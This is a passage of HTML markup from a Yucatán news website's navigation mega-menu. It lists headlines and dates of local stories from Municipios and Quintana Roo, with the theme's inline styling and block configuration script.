        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/dan-el-ultimo-adios-a-joel-joven-de-tekax-encontrado-sin-vida-en-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Dan el último adiós a Joel, joven de Tekax encontrado sin vida en Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/11/ultimo-adios-696x517.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/dan-el-ultimo-adios-a-joel-joven-de-tekax-encontrado-sin-vida-en-quintana-roo/"  rel="bookmark" title="Dan el último adiós a Joel, joven de Tekax encontrado sin vida en Quintana Roo">Dan el último adiós a Joel, joven de Tekax encontrado sin vida en Quintana Roo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-23T22:31:37-06:00" >noviembre 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/nuevo-super-aki-en-temozon-norte-impulsa-empleo-y-desarrollo-en-yucatan/"  rel="bookmark" class="td-image-wrap " title="Nuevo Súper Akí en Temozón Norte impulsa empleo y desarrollo en Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/571345516_1287115686764452_4961160674813807770_n-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/nuevo-super-aki-en-temozon-norte-impulsa-empleo-y-desarrollo-en-yucatan/"  rel="bookmark" title="Nuevo Súper Akí en Temozón Norte impulsa empleo y desarrollo en Yucatán">Nuevo Súper Akí en Temozón Norte impulsa empleo y desarrollo en Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T22:23:43-06:00" >octubre 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/kanasin-realiza-su-desfile-conmemorativo-por-el-215-aniversario-de-la-independencia-de-mexico/"  rel="bookmark" class="td-image-wrap " title="Kanasín realiza su desfile conmemorativo por el 215 Aniversario de la Independencia de México" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/09/IMG-20250916-WA0006-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/kanasin-realiza-su-desfile-conmemorativo-por-el-215-aniversario-de-la-independencia-de-mexico/"  rel="bookmark" title="Kanasín realiza su desfile conmemorativo por el 215 Aniversario de la Independencia de México">Kanasín realiza su desfile conmemorativo por el 215 Aniversario de la Independencia de México</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T23:20:19-06:00" >septiembre 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-109"><a href="https://despiertayucatan.com/category/quintanaroo/"><div class="tdb-menu-item-text">Quintana Roo</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-mega-modules-wrap{padding:30px}.tdi_46 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_46 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_46 .block-mega-child-cats{text-align:right}.tdi_46:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_46.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_46 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_46 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_46 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_46 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-wrap{padding-bottom:66%}.tdi_46 .td-image-container{display:block;order:0}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:auto}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_46 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_46 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_46 .td-author-date{display:inline}.tdi_46 .entry-review-stars{display:inline-block}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_46 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_46 .td-post-category:hover{color:#000000}.tdi_46 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_46 .td-post-author-name a{color:#666666}.tdi_46 .td-post-author-name:hover a{color:#000000}.tdi_46.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_46 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name,.tdi_46 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-mega-modules-wrap{padding:20px}.tdi_46 .block-mega-child-cats{width:190px}.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .block-mega-child-cats a{font-size:11px!important}.tdi_46 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-mega-modules-wrap{padding:15px}.tdi_46 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_46 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","context":"","category_id":"23","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "264";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "53";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/descubren-que-una-mujer-goberno-coba-hace-mas-de-mil-400-anos/"  rel="bookmark" class="td-image-wrap " title="Descubren que una mujer gobernó Cobá hace más de mil 400 años" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/566217627_1400137878781582_3392233199930155886_n-696x463.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/descubren-que-una-mujer-goberno-coba-hace-mas-de-mil-400-anos/"  rel="bookmark" title="Descubren que una mujer gobernó Cobá hace más de mil 400 años">Descubren que una mujer gobernó Cobá hace más de mil 400 años</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T16:59:09-06:00" >octubre 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/turistas-y-autoridades-recolectan-mas-de-44000-toneladas-de-sargazo-en-riviera-maya/"  rel="bookmark" class="td-image-wrap " title="Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/07/riviera-maya-sargazo-696x523.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/turistas-y-autoridades-recolectan-mas-de-44000-toneladas-de-sargazo-en-riviera-maya/"  rel="bookmark" title="Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya">Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-18T13:37:48-06:00" >julio 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/nina-de-10-anos-fue-asesinada-por-su-padrastro-en-cancun/"  rel="bookmark" class="td-image-wrap " title="Niña de 10 años fue asesinada por su padrastro en Cancún" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/07/muere-nina-en-cancun-696x341.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/nina-de-10-anos-fue-asesinada-por-su-padrastro-en-cancun/"  rel="bookmark" title="Niña de 10 años fue asesinada por su padrastro en Cancún">Niña de 10 años fue asesinada por su padrastro en Cancún</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T11:43:18-06:00" >julio 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/denuncian-a-adir-andretti-madrid-por-fraudes-en-yucatan-arrastra-historial-delictivo-desde-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/06/se-busca-a-adir-scaled-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/denuncian-a-adir-andretti-madrid-por-fraudes-en-yucatan-arrastra-historial-delictivo-desde-quintana-roo/"  rel="bookmark" title="Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo">Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T16:10:50-06:00" >junio 9, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/roban-y-prenden-fuego-a-camioneta-de-valores-con-3-millones-de-pesos-en-felipe-carrillo-puerto/"  rel="bookmark" class="td-image-wrap " title="Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/05/500310752_1225545392914655_7584127929900149018_n-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
